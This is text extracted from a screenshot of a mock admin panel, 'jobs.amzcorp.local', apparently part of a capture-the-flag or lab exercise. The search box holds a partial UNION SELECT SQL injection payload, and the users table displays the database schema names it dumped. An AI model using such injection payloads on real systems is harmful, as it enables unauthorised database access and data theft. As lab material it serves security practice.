 AWS Console - Users
No es seguro jobs.amzcorp.local/admin/users/search
12
aws Control Panel
' Union Select 1,group_concat(schema_
Current User: test
Dashboard
Users
Roles
Positions
Applications
Health Checks
Settings
Support
/ Control Panel / Users
All Users
# USERNAME EMAIL ACCOUNT STATUS ROLE OPTIONS
1 information_schema,jobs,performance_schema,mysql,sys 3 Deactivated 5 Edit Delete
© amzcorp.local aws.amazon.com